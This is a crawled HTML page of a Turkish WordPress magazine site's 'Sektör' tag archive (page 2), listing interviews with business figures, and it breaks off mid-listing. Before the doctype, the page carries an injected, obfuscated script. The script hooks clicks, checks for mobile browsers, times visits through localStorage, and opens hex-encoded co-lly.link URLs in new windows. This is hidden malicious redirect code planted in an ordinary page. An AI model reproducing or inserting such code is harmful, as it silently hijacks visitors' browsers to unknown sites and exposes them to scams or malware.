

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://magazinlalesi.com/tag/sektor/page/2/
body_size: 46262
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x79\x44\x6f\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4a\x45\x42\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x79\x57\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x49\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x62\x5a\x4d\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x69\x54\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x53\x62\x68\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x65\x61\x55\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x67\x62\x46\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x78\x62\x51\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!doctype html>
<html lang="tr" class="light-mode">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Sektör &#8211; Sayfa 2 &#8211; Magazin Haberleri</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' as='style' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme.min.css' />
<link rel='preload' as='font' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/fonts/icomoon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; akışı" href="https://magazinlalesi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; yorum akışı" href="https://magazinlalesi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Magazin Haberleri &raquo; Sektör etiket akışı" href="https://magazinlalesi.com/tag/sektor/feed/" />
<!-- Kanews Theme -->
<meta property="og:site_name" content="Magazin Haberleri" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://magazinlalesi.com/" /><meta property="og:title" content="Magazin Haberleri - Magazin Haberleri" />
<meta property="twitter:title" content="Magazin Haberleri - Magazin Haberleri" />
<!-- /Kanews Theme -->
<link rel='stylesheet' id='kanews-blocks-css' href='https://magazinlalesi.com/wp-content/themes/kanews/gutenberg/build/style-blocks.css' media='all' />
<link rel='stylesheet' id='kanews-theme-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/theme.min.css' media='all' />
<style id='kanews-theme-inline-css'>
 .kanews-post-thumb:before, .kanews-slider-wrapper:not(.slick-initialized):before, .kanews-slide-thumb:before{background-image:url()}@media (min-width:992px){.kanews-post-headline{}}
</style>
<link rel='stylesheet' id='kanews-dark-theme-css' href='https://magazinlalesi.com/wp-content/themes/kanews/assets/css/dark.min.css' media='all' />
<script src="https://magazinlalesi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://magazinlalesi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://magazinlalesi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://magazinlalesi.com/wp-json/wp/v2/tags/1569" /><meta name="generator" content="WordPress 6.8.3" />
<script id="kanews-theme-schema" type="application/ld+json">{"@context": "https://schema.org","@graph": [
 {
 "@type": "Organization",
 "@id": "https://magazinlalesi.com/#organization",
 "url": "https://magazinlalesi.com/",
 "name": "Magazin Haberleri"
 },
 {
 "@type": "WebSite",
 "@id": "https://magazinlalesi.com/#website",
 "url": "https://magazinlalesi.com",
 "name": "Magazin Haberleri",
 "description": "",
 "publisher": {
 "@id": "https://magazinlalesi.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://magazinlalesi.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "CollectionPage",
 "@id": "https://magazinlalesi.com/tag/sektor/page/2/#webpage",
 "url": "https://magazinlalesi.com/tag/sektor/page/2/",
 "inLanguage": "tr",
 "name": "Sektör - Magazin Haberleri",
 "isPartOf": {
 "@id": "https://magazinlalesi.com/#website"
 }
 },
 {
 "@type": "ItemList",
 "itemListElement": [
 {
 "type": "ListItem",
 "position": 1,
 "url": "https://magazinlalesi.com/2024/02/23/ilteris-dogan-ile-uluslararasi-insaat-projeleri-ve-fidic-kontratlari-uzerine-soylesi-insaat-muhendisi-ve-hukuk-uzmani-dogandan-onemli-ifadeler/"
 },
 {
 "type": "ListItem",
 "position": 2,
 "url": "https://magazinlalesi.com/2024/02/23/guzellik-merkezi-sahibi-viktoria-skvortsova-ile-gorkemli-soylesi/"
 },
 {
 "type": "ListItem",
 "position": 3,
 "url": "https://magazinlalesi.com/2024/02/22/otomotiv-sektorunde-dis-ticaretin-incelikleri-derya-imalin-hikayesi/"
 },
 {
 "type": "ListItem",
 "position": 4,
 "url": "https://magazinlalesi.com/2024/02/21/tekstil-muhendisi-ufuk-yurtseverin-sektordeki-gelismeler-ve-gelecek-perspektifleri-hakkindaki-roportaji/"
 },
 {
 "type": "ListItem",
 "position": 5,
 "url": "https://magazinlalesi.com/2024/02/21/fuarcilik-sektorunde-34-yil-ahmet-hilmi-corukun-deneyimleri-ve-vizyonu/"
 },
 {
 "type": "ListItem",
 "position": 6,
 "url": "https://magazinlalesi.com/2024/02/16/mim-grup-danismanlik-mustafa-nalcakanin-basari-hikayesi-ve-danismanlik-yaklasimi/"
 },
 {
 "type": "ListItem",
 "position": 7,
 "url": "https://magazinlalesi.com/2024/02/15/dd-holdingin-ekonomi-calismalari-semahat-menevsenin-basari-hikayesi/"
 },
 {
 "type": "ListItem",
 "position": 8,
 "url": "https://magazinlalesi.com/2024/02/15/frame-gayrimenkul-danismanligi-sirketi-kurucusu-pemra-hicsonmezden-gayrimenkul-sektoru-ile-ilgili-degerli-bilgiler/"
 },
 {
 "type": "ListItem",
 "position": 9,
 "url": "https://magazinlalesi.com/2024/02/08/umit-kirbasli-sistek-bilgisayar-yazilim-a-snin-genel-muduru-mesleginin-puf-noktalarini-acikladi/"
 },
 {
 "type": "ListItem",
 "position": 10,
 "url": "https://magazinlalesi.com/2024/02/07/kargo-sektorunde-hukuk-uzmani-nursel-efe-akcakayanin-onemli-mesajlari/"
 }
 ],
 "mainEntityOfPage": {
 "@id": "https://magazinlalesi.com/tag/sektor/page/2/#webpage"
 }
 }
]}</script>
<script id="kanews-schema-breadcrumb" type="application/ld+json">{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "id": "https://magazinlalesi.com/tag/sektor/page/2#breadcrumb",
 "itemListElement": [
 {
 "@type": "ListItem",
 "position": 1,
 "item": {
 "@id": "https://magazinlalesi.com",
 "name": "Haberler"
 }
 },
 {
 "@type": "ListItem",
 "position": 2,
 "item": {
 "@id": "https://magazinlalesi.com/tag/sektor/",
 "name": "Sekt\u00f6r"
 }
 }
 ]
}</script><meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /></head>

<body class="archive paged tag tag-sektor tag-1569 paged-2 tag-paged-2 wp-theme-kanews kanews-theme-by-kanthemes">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">39,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.15</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">45,73</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.12</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GBP</span><span class="site-currencies-value">53,45</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.06</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">9.128,91</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.81</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">4.283,86</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-0.31</i></div></span></div><div class="site-currencies-item site-currencies-down-item"><span class="site-currencies-name">BTC</span><span class="site-currencies-value">3.881.919,45</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%-1.49</i></div></span></div></div></div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
							<ul class="d-flex"><li><a href="https://magazinlalesi.com/wp-admin/nav-menus.php">Menü Oluştur</a></li></ul>
					</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><i class="icon-menu icon-3x"></i></button>
                                <div class="site-header-logo"><a class="site-logo-text" href="https://magazinlalesi.com/" title="Magazin Lalesi">Magazin Lalesi</a><h1 class="sr-only" hidden>Sektör Haberleri</h1></div>              </div>
            </div>

                          <div class="col-auto hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://magazinlalesi.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                                                                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper ">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://magazinlalesi.com/"><i class="icon-home"></i></a></li>
              </ul>
            </div>
                    <ul id="menu-headermenu" class="site-navbar-nav"><li id="menu-item-9" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://magazinlalesi.com/category/magazin-haberleri/"><span>MAGAZİN</span></a></li>
<li id="menu-item-23560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23560"><a href="https://magazinlalesi.com/category/guncel/"><span>GÜNCEL</span></a></li>
<li id="menu-item-6" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://magazinlalesi.com/category/dunya-haberleri/"><span>DÜNYA</span></a></li>
<li id="menu-item-7" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://magazinlalesi.com/category/ekonomi-haberleri/"><span>EKONOMİ</span></a></li>
<li id="menu-item-8" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://magazinlalesi.com/category/gundem-haberleri/"><span>GÜNDEM</span></a></li>
<li id="menu-item-10" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://magazinlalesi.com/category/siyaset-haberleri/"><span>SİYASET</span></a></li>
<li id="menu-item-11" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://magazinlalesi.com/category/spor-haberleri/"><span>SPOR</span></a></li>
<li id="menu-item-12" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://magazinlalesi.com/category/tekevizyon-haberleri/"><span>TELEVİZYON</span></a></li>
<li id="menu-item-13" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://magazinlalesi.com/category/yasam-haberleri/"><span>YAŞAM</span></a></li>
<li id="menu-item-23559" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23559"><a href="https://magazinlalesi.com/category/seyhan-soylu/"><span>SEYHAN SOYLU</span></a></li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
  </div>			
<main id="main" class="site-main">
  <div class="container">
    <div class="row">
    <div class="kanews-widget-area kanews-widgets-content">

        <div class="col-12 col-lg-8">
        <div class="row">
          <div class="col-12"><div class="kanews-posts-style-4 kanews-section"><div class="kanews-section-heading "><h4 class="kanews-section-headline"><span>Etiket: <span>Sektör</span></span></h4></div><div class="row" kanews-data-load-more><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/23/ilteris-dogan-ile-uluslararasi-insaat-projeleri-ve-fidic-kontratlari-uzerine-soylesi-insaat-muhendisi-ve-hukuk-uzmani-dogandan-onemli-ifadeler/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="İLTERİŞ DOĞAN İLE ULUSLARARASI İNŞAAT PROJELERİ VE FIDIC KONTRATLARI ÜZERİNE SÖYLEŞİ: İNŞAAT MÜHENDİSİ VE HUKUK UZMANI DOĞAN&#8217;DAN ÖNEMLİ İFADELER!" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-79-2.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/23/ilteris-dogan-ile-uluslararasi-insaat-projeleri-ve-fidic-kontratlari-uzerine-soylesi-insaat-muhendisi-ve-hukuk-uzmani-dogandan-onemli-ifadeler/" rel="bookmark">İLTERİŞ DOĞAN İLE ULUSLARARASI İNŞAAT PROJELERİ VE FIDIC KONTRATLARI ÜZERİNE SÖYLEŞİ: İNŞAAT MÜHENDİSİ VE HUKUK UZMANI DOĞAN&#8217;DAN ÖNEMLİ İFADELER!</a></h2>            <p>AC Bugün yayınlanan bir video röportajında, inşaat mühendisi ve hukuk uzmanı İlteriş Doğan, uluslararası inşaat projeleri ve FIDIC kontratlarıyla ilgili önemli bilgiler paylaştı. Doğan, deneyimleri ve uzmanlığıyla konuya ilişkin derinlemesine bir bakış sunarak sektördeki etkileri üzerinde durdu. Doğan, kendisinin Orta...</p>
      <a class="kanews-read-more" href="https://magazinlalesi.com/2024/02/23/ilteris-dogan-ile-uluslararasi-insaat-projeleri-ve-fidic-kontratlari-uzerine-soylesi-insaat-muhendisi-ve-hukuk-uzmani-dogandan-onemli-ifadeler/">Haberi Oku</a>    </div>
  </div>
</div><div class="col-12 toinfinite">
  <div class="kanews-post-item kanews-post-big-item kanews-post-big">

          
		<a class="kanews-post-thumb" href="https://magazinlalesi.com/2024/02/23/guzellik-merkezi-sahibi-viktoria-skvortsova-ile-gorkemli-soylesi/" aria-hidden="true" tabindex="-1">
														<img width="770" height="433" src="[data-uri]" class="attachment-kanews-manset-3 size-kanews-manset-3 kanews-lazy wp-post-image" alt="GÜZELLİK MERKEZİ SAHİBİ VİKTORİA SKVORTSOVA İLE GÖRKEMLİ SÖYLEŞİ!" decoding="async" data-sizes="auto" data-src="https://magazinlalesi.com/wp-content/uploads/2024/02/maxresdefault-77-2.jpg" />					</a>

		        <div class="kanews-post-content">
      <a class="kanews-category style1 kanews-category-6" href="https://magazinlalesi.com/category/yasam-haberleri/">Yaşam</a>      <span class="kanews-post-date">2 yıl önce</span>      <h2 class="kanews-post-headline"><a href="https://magazinlalesi.com/2024/02/23/guzellik-merkezi-sahibi-viktoria-skvortsova-ile-gorkemli-soylesi/" rel="bookmark">GÜZELLİK MERKEZİ SAHİBİ VİKTORİA SKVORTSOVA İLE GÖRKEMLİ SÖYLEŞİ!</a></h2>            <p>İstanbul'un güzellik merkezleri arasında adından sıkça söz ettiren isimlerden biri olan Viktoria Skvortsova, güzellik ve bakım konularında uzun yıllara dayanan deneyimini bir söyleşi aracılığıyla paylaştı. İstanbul'da faaliyet gösteren merkezin sahibi olan Skvortsova, çocukluğundan beri güzellikle ilgilendiğini ve bu alanda kariyer...</p>
